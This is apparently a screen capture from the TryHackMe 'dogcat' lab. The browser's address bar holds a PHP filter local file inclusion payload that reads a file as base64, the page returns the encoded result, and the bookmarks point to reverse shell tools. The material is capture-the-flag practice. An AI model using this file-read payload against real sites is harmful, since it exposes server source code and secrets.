 10.81.182.36/?view=php://filter/convert.base64-encode/resource=d
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome
back!
Refresh Firefox…
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K